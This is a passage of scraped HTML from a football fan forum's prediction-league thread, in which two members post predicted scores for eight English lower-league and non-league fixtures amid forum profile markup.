<div class="ipsPhotoPanel mvnc_poststyler_compactInzone">
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Joined:
			</div>
			<div class="ipsPhotoPanel__secondary">
				
					09/09/17
				
			</div>
		</div>
		
	
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Age:
			</div>
			<div class="ipsPhotoPanel__secondary">
				25
			</div>
		</div>
		
	
</div>

<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>


<!--CT: forPostMetaSec-->


<div class="i-margin-end_1 ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164787' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164787_menu' data-ipsDialog-title="Share this post" id='elSharePost_164787' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="i-margin-end_1">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164787' rel="nofollow" class='ipsType_blendLinks'>#10</a>
</div>



		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-164787" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=945&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-164787' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-164787_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-10256" data-commentapp="forums" data-commenttype="forums" data-commentid="164787" data-quotedata="{&quot;userid&quot;:945,&quot;username&quot;:&quot;Megan_Elizax&quot;,&quot;timestamp&quot;:1660288311,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:10256,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:164787}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2022-08-12T07:11:51Z' title='12/08/22 07:11' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 12, 2022</span><span class='ipsTime__short'>3 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>


<!--CT: forPostMeta-->


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164787' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164787_menu' data-ipsDialog-title="Share this post" id='elSharePost_164787' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164787' rel="nofollow" class='ipsType_blendLinks'>#10</a>
</div>


			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	Huddersfield Town 0-1 Stoke City
</p>

<p>
	Wigan Athletic 1-1 Bristol City
</p>

<p>
	Lincoln City 0-2 Forest Green Rovers
</p>

<p>
	Port Vale 1-2 Bolton Wanderers (Joker) 
</p>

<p>
	Bradford City 1-1 Newport County
</p>

<p>
	Rochdale 1-2 Grimsby Town
</p>

<p>
	Halifax Town 0-0 Torquay United
</p>

<p>
	Woking 0-1 Dagenham &amp; Redbridge
</p>


			

			
		</div>

		

	</div>
	
	
</div>
	



<!--CT: forums_postWrapper-ribbon-->



</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-164789"></a>
<div id="comment-164789"></div>
<article data-ips-hook="postWrapper" id="elComment_164789" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">


<!--CT: forStickyEffect-->

	<dev class="MVN_postStyle_sticky">


			
			


<!--CT: forAuthnameTop-->

	
<h3 data-ips-hook="mvnpoststylernametop" class="ipsEntry__username">
	


<a href='https://prideofnottingham.co.uk/profile/161-dripsey3/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/161-dripsey3/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to Dripsey3's profile" class="ipsUsername" translate="no">Dripsey3</a>
	
	
	
</h3>

<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/161-dripsey3/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/161-dripsey3/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Dripsey3's profile" data-group="13" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2018_07/imported-photo-161.thumb.jpeg.7e6657fe7d4d4e478b9b83f1012edba4.jpeg" alt="Dripsey3" loading="lazy">
	</a>

				
				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/17)">
								
			


<!--CT: forOnlineIndicator1-->

    

</div>


<!--CT: forUAvatar-->



			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://prideofnottingham.co.uk/profile/161-dripsey3/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/161-dripsey3/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to Dripsey3's profile" class="ipsUsername" translate="no">Dripsey3</a>
				
			


<!--CT: postUsername-->

</h3>
			
				


<!--CT: forGroupAlt-->

<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style="color: #00bfff;">+Supporters</span>
					
				</div>


<!--CT: forSecondary-->





			
			
				<div data-ips-hook="postUserGroupImage" class="ipsEntry__group-image">
					
						<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_06/subscriber.webp.fc7562c9d43e37029a784ca06d697f5a.webp" alt="" loading="lazy" >
					
				</div>


<!--CT: forSecondaryIMG-->


	
	
		
		<div data-ips-hook="mvnLegendPostSecondaryIMG" class="ipsEntry__group-image i-flex i-flex-direction_column i-gap_2">
			
				
			
		</div>
	



			
			
				


<!--CT: UserInfo-->




<!--CT: Post Container (DESKTOP/TABLET)-->


	<div class="i-margin-block_1">
		



	<span class="tbMoodsMood">
		
<img alt="Fine" src="https://prideofnottingham.co.uk/uploads/moods/Fine.png" data-ipsTooltip title="Fine" />
		
	</span>

	</div>

<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://prideofnottingham.co.uk/profile/161-dripsey3/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">2.6k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://prideofnottingham.co.uk/profile/161-dripsey3/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">20</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">3.1k</span>
									<span data-i-el="label">Reputation</span>
								</span>
							
						</li>


<!--CT: userStats-->


					
				


<!--CT: forDaysWon-->

	<li data-ips-hook="mvncPostsDayswon" data-i-el="dayswon">
		<a href="https://prideofnottingham.co.uk/leaderboard/?custom_date_start=1672660800&amp;custom_date_end=1672660800" data-action="dayswonLog"  data-ipstooltip="" title="Dripsey3 had 68 Days Won, with the most liked content">
			<i class="fa-solid fa-trophy"></i>
			<span data-i-el="number">68</span>
			<span data-i-el="label">Days won</span>
		</a>
	</li>

</ul>


<!--CT: forStats-->

 









<ul class="ipsEntry__authorFields MVN_postStyle_authorFeatures">
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Joined:</strong>
		<div data-i-el="value">
			
				26/08/13
			
		</div>
	</li>
	
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Age:</strong>
		<div data-i-el="value">
			49
		</div>
	</li>
	
</ul>


				


<!--CT: postContainer-->


	
	

<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<strong><span>Location</span>: </strong><span>Dripsey</span>
		</li>
	

				</ul>
			
			
		


<!--CT: forUIPBottom-->

	

	
	
	
		<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
			<div class="MVN_postStyle_BoxTitle">Dripsey3's Rank Progress</div>
			<div class="MVN_postStyleHo1_authorLvlInfo">
				<div>
					<div class="i-font-size_-3 i-text-align_start i-font-weight_bold">Current Rank</div>
					<span class="MVN_postStyleHo1_authorLvlTag"><a href="https://prideofnottingham.co.uk/profile/161-dripsey3/badges/" data-action="badgeLog" title="Dripsey3's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank" data-ipsTooltip title="Rank: Grand Master (14/17)"></a> Lv. 14</span>
				</div>
				<div>
					
						<div class="i-font-size_-3 i-text-align_end i-font-weight_bold">Next Rank</div>
						<span><label data-ipstooltip title="2,093 points until your next rank"><b>17907</b> / 20000</label> <a href="https://prideofnottingham.co.uk/profile/161-dripsey3/badges/" data-action="badgeLog" title="Dripsey3's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/legend.png.f1afd73aa6e76bb004cd1afe459eebfa.png' loading="lazy" alt="Legend" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px cRankHistory__itemBadge--unearned" data-ipsTooltip title="Rank: Legend (15/17)"></a></span>
				</div>
			</div>
			<div class="MVN_postStyleHo1_authorLvlBar">
				<div class="MVN_postStyleHo1_authorLvlProgress" style="width: calc(17907 / 20000 * 100%);"></div>
			</div>
		</div>
	



	

	
	
		
	

        
        
            <div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
                <div class="MVN_postStyle_BoxTitle">
                    <a href="https://prideofnottingham.co.uk/profile/161-dripsey3/badges/"
                       data-action="badgeLog"
                       title="Dripsey3's Badges">
                        View All 20 Badges
                    </a>
                </div>
                <ul class="ipsGrid ipsGrid--5 i-gap_1">
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Getting Warm</strong>

    <p>TEST</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-11-01T20:17:53Z&#039; title=&#039;01/11/25 20:17&#039; data-short=&#039;Nov 1&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;November 1&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Nov 1&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Getting Warm</strong>

    <p>TEST</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-11-01T20:17:53Z&#039; title=&#039;01/11/25 20:17&#039; data-short=&#039;Nov 1&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;November 1&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Nov 1&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/frame_5091266.png' loading="lazy" alt="Getting Warm" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Dedicated</strong>

    <p>Visited daily for a week</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-24T21:13:58Z&#039; title=&#039;24/10/25 21:13&#039; data-short=&#039;Oct 24&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 24&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 24&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Dedicated</strong>

    <p>Visited daily for a week</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-24T21:13:58Z&#039; title=&#039;24/10/25 21:13&#039; data-short=&#039;Oct 24&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 24&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 24&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/SevenConsecutiveDaysLoggedIn.svg' loading="lazy" alt="Dedicated" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Reacting Well</strong>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-15T17:08:54Z&#039; title=&#039;15/10/25 17:08&#039; data-short=&#039;Oct 15&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 15&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 15&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Reacting Well</strong>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-15T17:08:54Z&#039; title=&#039;15/10/25 17:08&#039; data-short=&#039;Oct 15&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 15&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 15&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FiveReactionsGiven.svg' loading="lazy" alt="Reacting Well" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Very Popular</strong>

    <p>Got 100 reactions</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-14T19:31:17Z&#039; title=&#039;14/10/25 19:31&#039; data-short=&#039;Oct 14&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 14&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 14&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Very Popular</strong>

    <p>Got 100 reactions</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-14T19:31:17Z&#039; title=&#039;14/10/25 19:31&#039; data-short=&#039;Oct 14&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 14&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 14&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/OneHundredReactionsReceived.svg' loading="lazy" alt="Very Popular" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-14T19:29:46Z&#039; title=&#039;14/10/25 19:29&#039; data-short=&#039;Oct 14&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 14&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 14&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-14T19:29:46Z&#039; title=&#039;14/10/25 19:29&#039; data-short=&#039;Oct 14&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 14&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 14&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FirstPost.svg' loading="lazy" alt="First Post" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                </ul>
            </div>
        
    




	
<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
	
	
	
	
	<ul class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
		
			<li data-ipsTooltip title="Message" class="i-color_hard">
				<a href='https://prideofnottingham.co.uk/messenger/compose/?to=161&amp;fromPost=' data-ipsDialog data-ipsDialog-title='Compose New' data-ipsDialog-remoteSubmit data-ipsDialog-flashMessage="Message Sent." data-ipsDialog-forceReload><i class='fa fa-envelope'></i></a>
			</li>
		
		
		<li data-ipsTooltip title="Find Content" class="i-color_hard">
			<a href="https://prideofnottingham.co.uk/profile/161-dripsey3/content/"><i class='fa fa-search'></i></a>
		</li>
		
		
	</ul>
</div>



<!--CT: forSocial2-->

</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-10256">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/161-dripsey3/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/161-dripsey3/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Dripsey3's profile" data-group="13" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2018_07/imported-photo-161.thumb.jpeg.7e6657fe7d4d4e478b9b83f1012edba4.jpeg" alt="Dripsey3" loading="lazy">
	</a>

				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/17)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://prideofnottingham.co.uk/profile/161-dripsey3/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/161-dripsey3/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to Dripsey3's profile" class="ipsUsername" translate="no">Dripsey3</a>
					
						<span class="ipsEntry__group">
							
								<span style="color: #00bfff;">+Supporters</span>
							
						</span>
					
					
				


<!--CT: Post Container (PHONE)-->


	<div class="i-margin_1">
		



	<span class="tbMoodsMood">
		
<img alt="Fine" src="https://prideofnottingham.co.uk/uploads/moods/Fine.png" data-ipsTooltip title="Fine" />
		
	</span>

	</div>

</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2022-08-12T09:48:40Z' title='12/08/22 09:48' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 12, 2022</span><span class='ipsTime__short'>3 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		


<!--CT: forCompactInzone-->

	
 









<div class="ipsPhotoPanel mvnc_poststyler_compactInzone">
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Joined:
			</div>
			<div class="ipsPhotoPanel__secondary">
				
					26/08/13
				
			</div>
		</div>
		
	
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Age:
			</div>
			<div class="ipsPhotoPanel__secondary">
				49
			</div>
		</div>
		
	
</div>

<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>


<!--CT: forPostMetaSec-->


<div class="i-margin-end_1 ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164789' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164789_menu' data-ipsDialog-title="Share this post" id='elSharePost_164789' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="i-margin-end_1">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164789' rel="nofollow" class='ipsType_blendLinks'>#11</a>
</div>



		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-164789" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=161&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-164789' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-164789_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-10256" data-commentapp="forums" data-commenttype="forums" data-commentid="164789" data-quotedata="{&quot;userid&quot;:161,&quot;username&quot;:&quot;Dripsey3&quot;,&quot;timestamp&quot;:1660297720,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:10256,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:164789}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2022-08-12T09:48:40Z' title='12/08/22 09:48' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 12, 2022</span><span class='ipsTime__short'>3 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>


<!--CT: forPostMeta-->


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164789' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164789_menu' data-ipsDialog-title="Share this post" id='elSharePost_164789' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164789' rel="nofollow" class='ipsType_blendLinks'>#11</a>
</div>


			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	Huddersfield 1-1 Stoke
</p>

<p>
	Wigan 1-2 Bristol City 
</p>

<p>
	Lincoln 2-1 FGR
</p>

<p>
	Port Vale 1-2 Bolton
</p>

<p>
	Bradford 2-1 Newport 
</p>

<p>
	Rochdale 1-1 Grimsby
</p>

<p>
	Halifax 2-1 Torquay 
</p>

<p>
	Woking 1-2 Dagenham (Joker)
</p>


			

			
		</div>

		

	</div>
	
	
</div>
	



<!--CT: forums_postWrapper-ribbon-->



	<div class="userBadge--ribbon userBadge--ribbon_right userBadge_1 forceRibbon" style="background: #1a70b7; color: #ffffff; text-transform: capitalize;">
		
<span class="ipsIcon ipsIcon--fa" data-label="shield" aria-hidden="true"><i class="fa-solid fa-shield"></i></span> Subscriber
	</div>
	<span class="ipsBadge userBadge--badge userBadge_1 badgeHide" style="background: #1a70b7; color: #ffffff;">
		
<span class="ipsIcon ipsIcon--fa" data-label="shield" aria-hidden="true"><i class="fa-solid fa-shield"></i></span> Subscriber
	</span>

</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-164791"></a>
<div id="comment-164791"></div>
<article data-ips-hook="postWrapper" id="elComment_164791" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">


<!--CT: forStickyEffect-->

	<dev class="MVN_postStyle_sticky">


			
			


<!--CT: forAuthnameTop-->

	
<h3 data-ips-hook="mvnpoststylernametop" class="ipsEntry__username">
	


<a href='https://prideofnottingham.co.uk/profile/263-4everapie/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/263-4everapie/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to 4everapie's profile" class="ipsUsername" translate="no">4everapie</a>
	
	
	
</h3>

<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/263-4everapie/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/263-4everapie/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to 4everapie's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_10/20250916_112746.thumb.jpg.1a4b2194373fa6b8f327f91173b84ffb.jpg" alt="4everapie" loading="lazy">
	</a>

				
				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Mentor (12/17)">
								
			


<!--CT: forOnlineIndicator1-->

    

</div>


<!--CT: forUAvatar-->



			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://prideofnottingham.co.uk/profile/263-4everapie/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/263-4everapie/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to 4everapie's profile" class="ipsUsername" translate="no">4everapie</a>
				
			


<!--CT: postUsername-->

</h3>
			
				


<!--CT: forGroupAlt-->

<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span class='format-members'>Members</span>
					
				</div>


<!--CT: forSecondary-->





			
			
			
				


<!--CT: UserInfo-->




<!--CT: Post Container (DESKTOP/TABLET)-->


	<div class="i-margin-block_1">
		



	<span class="tbMoodsMood">
		
<img alt="No Mood Set" src="https://prideofnottingham.co.uk/uploads/moods/No_Mood_Set.png" data-ipsTooltip title="No Mood Set" />
		
	</span>

	</div>

<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://prideofnottingham.co.uk/profile/263-4everapie/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">970</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://prideofnottingham.co.uk/profile/263-4everapie/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
